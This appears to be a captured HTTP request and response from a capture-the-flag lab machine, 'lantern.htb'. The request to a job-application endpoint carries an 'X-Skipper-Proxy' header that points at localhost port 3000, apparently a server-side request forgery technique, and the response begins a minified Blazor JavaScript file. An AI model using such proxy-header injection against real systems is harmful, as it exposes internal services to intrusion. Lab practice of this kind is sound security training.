 GET /_framework/blazor.server.js HTTP/1.1
Host: lantern.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Skipper-Proxy: http://127.0.0.1:3000
Referer: http://lantern.htb/vacancies
Content-Type: multipart/form-data;
boundary=---------------------------77018016341540896892659445340
Content-Length: 714
Origin: http://lantern.htb
Connection: keep-alive

-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="name"

test
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="email"

test@test.com
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="vacancy"

Middle Frontend Developer
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="message"

test
-----------------------------77018016341540896892659445340
Content-Disposition: form-data; name="resume"; filename="test.pdf"
Content-Type: application/pdf

-----------------------------77018016341540896892659445340--
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 132185
5 Content-Type: application/javascript
6 Date: Wed, 21 Aug 2024 04:17:35 GMT
7 Etag: "1da163698e665d9"
8 Last-Modified: Mon, 13 Nov 2023 13:37:51 GMT
9 Server: Skipper Proxy
10
11 (()=>{
"use strict";
var e,t,n,r={
};
r.g=function(){
if("object"==typeof globalThis)return globalThis;
try{
return this||new Function("return this")()
}
catch(e){
if("object"==typeof window)return window
}
}
(),function(e){
window.DotNet=e;
const t=[],n=new Map,r=new Map,o="__jsObjectId",s="__byte[]";
class i{
constructor(e){
this._jsObject=e,this._cachedFunctions=new Map
}
findFunction(e){
const t=this._cachedFunctions.get(e);
if(t)return t;
let n,r=this._jsObject;
if(e.split(".").forEach((t=>{
if(!(t in r))throw new Error(`Could not find '${e}' ('${t}' was undefined).`);
n=r,r=r[t]
}
)),r instanceof Function)return r=r.bind(n),this._cachedFunctions.set(e,r),r;
throw new Error(`The value '${e}' is not a function.`)
}
getWrappedObject(){
return this._jsObject